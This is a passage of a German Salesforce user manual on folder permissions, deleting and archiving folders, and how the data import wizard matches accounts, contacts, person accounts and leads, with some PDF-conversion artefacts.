Die Einschränkung von Dokumentordnern steht nicht zur Verfügung in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dokumentenordnern:

**•** "Öffentliche Dokumente verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Berichtsordnern:

**•** "Berichte in öffentlichen Ordnern verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dashboard-Ordnern:

- **•** "Dashboards verwalten" UND "Alle Daten anzeigen"
- **b.** Wenn in der Liste Zur Freigabe verfügbar nicht gleich der gewünschte Wert angezeigt wird, geben Sie Suchkriterien ein und klicken Sie dann auf **Suchen**.
- **c.** Wählen Sie den gewünschten Wert in der Liste Zur Freigabe verfügbar aus und klicken Sie dann auf **Hinzufügen**, um den Wert in die Liste Freigegeben für zu verschieben.

Anmerkung: Sie können Ihren Benutzern mithilfe von erweiterter Ordnerfreigabe detailliertere Zugriffsebenen für Berichts- und Dashboard-Ordner zuweisen. Weitere Informationen finden Sie unter [Aktivieren der erweiterten Freigabe](#page-478-0) [für Berichte und Dashboards](#page-478-0) und [Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0).

**6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Verwalten von Ordnern](#page-702-0)

# <span id="page-704-0"></span>Löschen von Ordnern

Sie können nur leere Ordner löschen. Entfernen Sie daher zuerst alle Dokumente, Dashboards, Vorlagen oder Berichte aus dem Ordner, der gelöscht werden soll.

- **1.** Klicken Sie auf einer Seite, auf der Ordner aufgeführt werden, neben dem Ordnernamen auf Bearbeiten. Klicken Sie auf der Registerkarte "Berichte" auf **voll** und im Fenster "Ordner" dann auf **Bearbeiten**.
- **2.** Klicken Sie auf Löschen oder auf **volla** und dann auf Löschen.
- **3.** Klicken Sie auf **OK**, um den Vorgang zu bestätigen.

#### SIEHE AUCH:

[Verwalten von Ordnern](#page-702-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berichtsordner sind nicht verfügbar in: **Contact Manager**, **Group** und **Personal Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dokumentenordnern:

**•** "Öffentliche Dokumente verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Berichtsordnern:

**•** "Berichte in öffentlichen Ordnern verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dashboard-Ordnern:

**•** "Dashboards verwalten" UND "Alle Daten anzeigen"

# <span id="page-705-0"></span>Archivieren von Elementen in Ordnern

So verschieben Sie ein Dokument, ein Dashboard, einen Bericht oder eine E-Mail-Vorlage in einen anderen Ordner:

- **1.** Wählen Sie das Element aus, das in einem Ordner gespeichert werden soll.
- **2.** Klicken Sie auf **Eigenschaften bearbeiten**.
- **3.** Wählen Sie einen anderen Ordner aus.
- **4.** Klicken Sie auf **Speichern**.

Berichtsordner enthalten Berichte, E-Mail-Vorlagenordner enthalten E-Mail-Vorlagen, und Dokumentordner können nur Dokumente enthalten. Um einen Anhang in einem Dokumentordner zu speichern, speichern Sie den Anhang auf Ihrem Computer und laden ihn dann in die Dokumentbibliothek hoch.

Anmerkung: E-Mail-Vorlagen, die von der Online-Kundenvorgangserfassung, Online-Leaderfassung, von Zuordnungs- oder Eskalationsregeln verwendet werden, müssen als "Zum Gebrauch verfügbar" gekennzeichnet werden.

SIEHE AUCH:

[Verwalten von Ordnern](#page-702-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Berichtsordner sind nicht verfügbar in: **Contact Manager**, **Group** und **Personal Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dokumentenordnern:

**•** "Öffentliche Dokumente verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen E-Mail-Vorlagenordnern:

**•** "Öffentliche Vorlagen verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Berichtsordnern:

**•** "Berichte in öffentlichen Ordnern verwalten"

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Dashboard-Ordnern:

**•** "Dashboards verwalten" UND "Alle Daten anzeigen"

# Importieren Ihrer Daten

# <span id="page-706-0"></span>Importieren von Datensätzen

Sie können bis zu 50.000 Datensätze in Salesforce importieren.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

Sie können Daten aus ACT!, Outlook und allen Programmen importieren, die Daten im kommagetrennten Textformat (CSV) speichern können, wie etwa Excel oder GoldMine.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning **Experience** 

Ihre Edition entscheidet darüber, welche Art von Objekten Sie importieren können.

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

Die Anzahl der Datensätze, die Sie importieren können, hängt von Ihren Berechtigungen und dem Typ der importierten Daten ab. Sie können so viele Datensätze wie zulässig importieren, solange Sie die Gesamt-Datenspeicherbegrenzungen Ihrer Organisation nicht überschreiten.



### **Welche Datensätze können importiert werden?**



## **Welche Datensätze können importiert werden?**



**Welche Datensätze können importiert werden?**

Informationen zum Zugriff auf die Felder sowie der Art des Imports verschiedener Feldtypwerte finden Sie unter [Hinweise zum Importieren](#page-716-0) [von Daten](#page-716-0) auf Seite 711.

Anmerkung: Beziehungsgruppenmitglieder können nicht importiert werden.  $\boldsymbol{\sigma}$ 

SIEHE AUCH: [Datenimport-Assistent](#page-740-0) [Auswählen einer Methode für den Import von Daten](#page-708-0) [Rückgängigmachen von Importen](#page-744-0) [Welche Berechtigungen benötige ich für den Datensatzimport?](#page-789-0)

# <span id="page-708-0"></span>Auswählen einer Methode für den Import von Daten

Erhalten Sie weitere Informationen zu den Optionen zum Importieren von Daten in Salesforce.





SIEHE AUCH:

<span id="page-709-0"></span>[Datenimport-Assistent](#page-740-0) [Importieren von Datensätzen](#page-706-0)

# Welche Elemente werden für Geschäftsaccounts und Kontakte importiert?

Die Importassistenten für Kontakte und Geschäftsaccounts ermöglichen das Zuordnen von Datensätzen auf verschiedene Weise, um Duplikate zu verhindern. Kontakte können nach Salesforce-ID, Name, E-Mail oder externer ID abgeglichen werden. Geschäftsaccounts können nach Salesforce-ID, externer ID oder nach Namen und Standort abgeglichen werden. Der Abgleich nach Salesforce-ID beinhaltet sowohl Kontakte als auch Geschäftsaccounts; wenn Sie eines dieser Elemente nach Salesforce-ID abgleichen, wird auch das andere nach Salesforce-ID abgeglichen.

## Abgleich nach Name und Standort

Wenn Sie auswählen, dass Kontakte nach Namen und Geschäftsaccounts nach Name und Standort (die empfohlenen Einstellungen) abgeglichen werden sollen, erstellt der Importassistent automatisch einen Geschäftsaccount für jeden eindeutigen Geschäftsaccountnamen und -standort in der Importdatei. Außerdem wird für jeden in der Datei aufgeführten Kontaktnamen ein separater Kontakt erstellt. Die Kontakte werden dann den entsprechenden Geschäftsaccounts zugeordnet.

Wenn der Geschäftsaccount oder Kontakt bereits im System vorhanden ist und Sie Lese-/Schreibzugriff für den Datensatz besitzen, fügen die Assistenten Ihre Importdaten den bestehenden Daten in Salesforce hinzu.

## Zuordnen nach Salesforce-ID

Sie können Kontakte und Geschäftsaccounts auch wahlweise nach Salesforce-ID zuordnen. Wenn diese Option ausgewählt ist, ist die Salesforce-ID das Kriterium für die Beseitigung von Duplikaten. Wenn Sie also nach ID abgleichen und ein Datensatz in Ihrer Quelldatei die gleiche ID wie ein Datensatz in Salesforce hat, wird dieser Datensatz in Salesforce aktualisiert. Beachten Sie, dass für Datensatz-IDs Groß- und Kleinschreibung unterschieden wird und eine genaue Entsprechung vorliegen muss.

## Zuordnen nach externer ID

Eine externe ID ist ein benutzerdefiniertes Feld mit dem Attribut "Externe ID". Dies bedeutet, dass es eindeutige Datensatzbezeichner aus einem System außerhalb von Salesforce enthält. Wenn Sie diese Option aktivieren, erkennt der Importassistent in Salesforce vorhandene

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Verfügbarkeit: **Alle** Editionen außer **Database.com**

Unternehmensimport nicht verfügbar innerhalb der: **Personal Edition Database.com**

Datensätze mit externen IDs, die mit denen in der Importdatei übereinstimmen. Bei diesem Vorgang wird die Groß- und Kleinschreibung nicht berücksichtigt. Beispiel: "ABC" und "abc" werden als Übereinstimmung gewertet. Wenn das Feld für die externe ID jedoch über das Attribut "Eindeutig" verfügt, bei dem die Groß- und Kleinschreibung berücksichtigt wird, werden Groß- und Kleinbuchstaben nicht als identisch gewertet.

Überprüfen und standardisieren Sie Ihre externen IDs, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

Wenn der Importassistent doppelte Datensätze findet, werden Ihnen nur die ersten drei doppelt vorhandenen Datensätze in der Bestätigungs-E-Mail gemeldet.

## Überschreiben vorhandener Accountwerte

Die Assistenten überschreiben niemals bestehende Geschäftsaccountfelder, es sei denn, Sie haben das Kontrollkästchen Accountwerte überschreiben im Assistenten aktiviert. Wenn dieses Kontrollkästchen aktiviert ist, können Sie Geschäftsaccountfelder einfügen oder bestehende Geschäftsaccountfelder mit neuen Daten aktualisieren. Sie können dieses Kontrollkästchen jedoch nicht verwenden, um bestehende Felddaten mit leeren Werten zu aktualisieren. Wenn dieses Kontrollkästchen deaktiviert ist, aktualisiert der Assistent alle leeren Geschäftsaccountfelder und belässt alle Felder mit bestehenden Daten unverändert.

Wenn Sie keinen Lese-/Schreibzugriff auf einen bestehenden Geschäftsaccount oder Kontakt haben, erstellen die Assistenten einen neuen Geschäftsaccount oder Kontakt mit Ihnen als Inhaber. Außerdem erstellen die Assistenten neue Geschäftsaccounts und Kontakte basierend auf bestimmten Feldern in der Importdatei.

Bei der Professional, Enterprise, Unlimited, Performance und Developer Edition können die Importassistenten auch neue Geschäftsaccountund Kontaktnotizen importieren. Die Assistenten importieren keine Notizen, die genaue Duplikate vorhandener Kontakt- oder Geschäftsaccountnotizen sind.

SIEHE AUCH:

<span id="page-710-0"></span>[Datenimport-Assistent](#page-740-0) [Importieren meiner Kontakte aus Outlook oder ACT!](#page-737-0) [Importieren meiner Kontakte aus anderen Quellen](#page-739-0) [Auswählen einer Methode für den Import von Daten](#page-708-0) [Importieren von Datensätzen](#page-706-0)

## Welche Elemente werden für Personenaccounts importiert?

Der Datenimport-Assistent verhindert die Erstellung doppelter Personenaccounts, indem Datensätze gemäß einem der folgenden Felder zugeordnet werden: Accountname, Salesforce-ID, E-Mail oder einem Feld für eine externe ID. Nehmen Sie in Ihre Importdatei eine Spalte für das Feld auf, das Sie für das Abgleichen von Datensätzen verwenden.

Anmerkung: Ihr Administrator hat für "Personenaccount" möglicherweise einen anderen Namen vergeben. Wenn dies der Fall ist, verweist der Datenimport-Assistent auf den neuen Namen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## Zuordnen nach Name

Wenn Sie diese Option aktivieren, findet der Datenimport-Assistent in Salesforce vorhandene Datensätze mit demselben Namen. Bei dieser Art des Abgleichs wird nicht zwischen Groß- und Kleinschreibung unterschieden. Beispiel: Namen, die mit einem Großbuchstaben beginnen, werden demselben Namen zugeordnet, der mit einem Kleinbuchstaben beginnt. Überprüfen und standardisieren Sie die Datensatznamen gegebenenfalls, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

## Zuordnen nach Salesforce-ID

Eine Salesforce-ID ist eine vom System generierte Zeichenfolge aus 15 oder 18 Buchstaben und Ziffern und Zahlen, die jeden Salesforce-Datensatz eindeutig identifizieren. Für diese Zeichenfolge wird die Groß- und Kleinschreibung unterschieden. Wenn Sie diese Option aktivieren, findet der Datenimport-Assistent in Salesforce vorhandene Datensätze mit derselben Salesforce-ID. Salesforce-IDs können Sie abrufen, indem Sie Berichte ausführen, die das ID-Feld des Datensatzes enthalten.

## Zuordnen nach E-Mail

Bei dieser Option werden Datensätze in Ihrer Importdatei mit vorhandenen Datensätzen in Salesforce abgeglichen, und zwar anhand des genauen Werts im Feld E-Mail.

## Zuordnen nach externer ID

Eine externe ID ist ein benutzerdefiniertes Feld mit dem Attribut "Externe ID". Dies bedeutet, dass es eindeutige Datensatzbezeichner aus einem System außerhalb von Salesforce enthält. Wenn Sie diese Option aktivieren, erkennt der Importassistent in Salesforce vorhandene Datensätze mit externen IDs, die mit denen in der Importdatei übereinstimmen. Bei diesem Vorgang wird die Groß- und Kleinschreibung nicht berücksichtigt. Beispiel: "ABC" und "abc" werden als Übereinstimmung gewertet. Wenn das Feld für die externe ID jedoch über das Attribut "Eindeutig" verfügt, bei dem die Groß- und Kleinschreibung berücksichtigt wird, werden Groß- und Kleinbuchstaben nicht als identisch gewertet.

Überprüfen und standardisieren Sie Ihre externen IDs, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

Wenn der Importassistent doppelte Datensätze findet, werden Ihnen nur die ersten drei doppelt vorhandenen Datensätze in der Bestätigungs-E-Mail gemeldet.

## Ignorieren oder Aktualisieren sich entsprechender Datensätze

Wenn der Datenimport-Assistent vorhandene Datensätze in Salesforce erkennt, die gemäß dem von Ihnen ausgewählten Feld einander entsprechen, können Sie eine dieser Aktionen auswählen.

- **• Neue Datensätze hinzufügen**: Wenn Datensätze in Ihrer Datei neu sind und nicht mit bestehenden Datensätzen übereinstimmen, werden sie in Salesforce eingefügt. Alle Datensätze in der Datei, die einem vorhandenen Datensatz entsprechen, werden ignoriert und der vorhandene Datensatz bleibt unverändert.
- **• Bestehende Datensätze aktualisieren**: Wenn Datensätze in Ihrer Datei mit bestehenden Datensätzen übereinstimmen, werden die vorhandenen Datensätze aktualisiert. Datensätze in der Datei, die keinem vorhandenen Datensatz entsprechen, werden ignoriert und nicht als neue Datensätze eingefügt.
- **• Neue Datensätze hinzufügen und bestehende aktualisieren**: Wenn Datensätze in Ihrer Datei neu sind und nicht mit bestehenden Datensätzen übereinstimmen, werden sie in Salesforce eingefügt. Wenn Datensätze in Ihrer Datei mit bestehenden Datensätzen übereinstimmen, werden die vorhandenen Datensätze aktualisiert.

## <span id="page-712-0"></span>Welche Elemente werden für Leads importiert?

Sie können selbst dann Daten in die Standard-Leadfelder und in benutzerdefinierte Leadfelder importieren, wenn in Ihrem Seitenlayout oder den Feldebenen-Sicherheitseinstellungen für Leads ein Feld ausgeblendet oder schreibgeschützt ist.

## Importieren von Leads mit Zuordnung von Typen

Sie können wahlweise Leads in der Importdatei mit vorhandenen Leads in Salesforce abgleichen. Leads können gemäß den folgenden Typen zugeordnet werden: Salesforce-ID, Name, E-Mail oder externe ID. Durch Auswählen eines entsprechenden Typs werden die Kriterien zum Vermeiden von doppelten Leads festgelegt. Wenn Sie z. B. den Abgleich nach E-Mail durchführen und ein Lead in Ihrer Quelldatei die gleiche E-Mail-Adresse wie ein Lead in Salesforce hat, wird der betreffende Lead in Salesforce aktualisiert. Wenn Sie den Abgleich nicht nach E-Mail durchführen und ein Lead in Ihrer Quelldatei die gleiche E-Mail-Adresse wie ein Lead in Salesforce hat, wird der Lead erstellt.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## Importieren von Leads ohne Zuordnung von Typen

Wenn Sie den Übereinstimmungstyp "Keine" im Datenimport-Assistenten auswählen, erstellt der Datenimport-Assistent für jeden Lead in der Importdatei einen Lead in Salesforce. Sie können Leads nach deren Import zusammenführen.

## Zuordnen nach Name

Wenn Sie diese Option aktivieren, findet der Datenimport-Assistent in Salesforce vorhandene Datensätze mit demselben Namen. Bei dieser Art des Abgleichs wird nicht zwischen Groß- und Kleinschreibung unterschieden. Beispiel: Namen, die mit einem Großbuchstaben beginnen, werden demselben Namen zugeordnet, der mit einem Kleinbuchstaben beginnt. Überprüfen und standardisieren Sie die Datensatznamen gegebenenfalls, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

## Zuordnen nach E-Mail

Bei dieser Option werden Datensätze in Ihrer Importdatei mit vorhandenen Datensätzen in Salesforce abgeglichen, und zwar anhand des genauen Werts im Feld E-Mail.

## Zuordnen nach Salesforce-ID

Eine Salesforce-ID ist eine vom System generierte Zeichenfolge aus 15 oder 18 Buchstaben und Ziffern und Zahlen, die jeden Salesforce-Datensatz eindeutig identifizieren. Für diese Zeichenfolge wird die Groß- und Kleinschreibung unterschieden. Wenn Sie diese Option aktivieren, findet der Datenimport-Assistent in Salesforce vorhandene Datensätze mit derselben Salesforce-ID. Salesforce-IDs können Sie abrufen, indem Sie Berichte ausführen, die das ID-Feld des Datensatzes enthalten.

## Zuordnen nach externer ID

Eine externe ID ist ein benutzerdefiniertes Feld mit dem Attribut "Externe ID". Dies bedeutet, dass es eindeutige Datensatzbezeichner aus einem System außerhalb von Salesforce enthält. Wenn Sie diese Option aktivieren, erkennt der Importassistent in Salesforce vorhandene Datensätze mit externen IDs, die mit denen in der Importdatei übereinstimmen. Bei diesem Vorgang wird die Groß- und Kleinschreibung nicht berücksichtigt. Beispiel: "ABC" und "abc" werden als Übereinstimmung gewertet. Wenn das Feld für die externe ID jedoch über das Attribut "Eindeutig" verfügt, bei dem die Groß- und Kleinschreibung berücksichtigt wird, werden Groß- und Kleinbuchstaben nicht als identisch gewertet.

Überprüfen und standardisieren Sie Ihre externen IDs, bevor Sie den Import durchführen, um nicht gewünschte Zuordnungen zu verhindern.

Wenn der Importassistent doppelte Datensätze findet, werden Ihnen nur die ersten drei doppelt vorhandenen Datensätze in der Bestätigungs-E-Mail gemeldet.

#### SIEHE AUCH:

[Datenimport-Assistent](#page-740-0) [Auswählen einer Methode für den Import von Daten](#page-708-0)

## <span id="page-713-0"></span>Welche Elemente werden für Kampagnenmitglieder importiert?

Sie können die Status von Kampagnenmitgliedern mit dem Datenimport-Assistenten aktualisieren.

